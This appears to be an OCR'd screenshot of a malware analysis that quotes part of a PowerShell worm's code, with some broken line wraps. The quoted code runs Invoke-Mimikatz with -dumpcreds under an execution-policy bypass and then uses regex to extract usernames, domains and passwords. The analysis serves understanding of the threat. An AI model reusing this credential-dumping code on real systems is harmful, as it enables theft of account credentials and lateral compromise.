
Write-Host $creds
The worm first calls Invoke-Minikatz:
#try to grab creds
$scriptPath = split-path -parent 
$MyInvocation.MyCommand.Definition
$scriptPath = $scriptPath + "\Invoke-
Mimikatz.ps1 -dumpcreds"
$creds = "powershell.exe -exec Bypass " + 
$scriptPath
$creds_str = runCMD $creds
Followed by some nifty regex to extract just username and
password from output:
$creds_regex= @"
.*\*\sUsername.*
.*\*\sDomain.*
.*\*\sPassword.*
"@